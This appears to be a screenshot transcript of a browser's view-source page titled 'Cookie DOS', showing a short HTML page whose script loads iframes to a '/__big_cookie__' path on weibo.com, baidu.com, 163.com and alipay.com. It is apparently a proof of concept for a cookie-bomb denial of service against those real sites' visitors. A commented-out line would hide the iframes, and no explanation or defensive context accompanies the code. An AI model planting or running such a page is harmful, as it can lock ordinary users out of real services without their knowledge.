 Cookie DOS × view-source:www.host.com × zjc
view-source:www.host.com
1 <!doctype html>
2 <html>
3 <head>
4 <meta charset="utf-8" />
5 <title>Cookie DOS</title>
6 <style>
7 </style>
8 </head>
9 <body>
10 <script>
11 var sites = [
12 'weibo.com',
13 'baidu.com',
14 '163.com',
15 'alipay.com'
16 ];
17
18 for (var i = 0; i < sites.length; i++) {
19 var frm = document.createElement('iframe');
20 frm.src = 'http://' + sites[i] + '/__big_cookie__';
21 //frm.style.display = 'none';
22 document.body.appendChild(frm);
23 }
24 </script>
25 </body>
26 </html>
27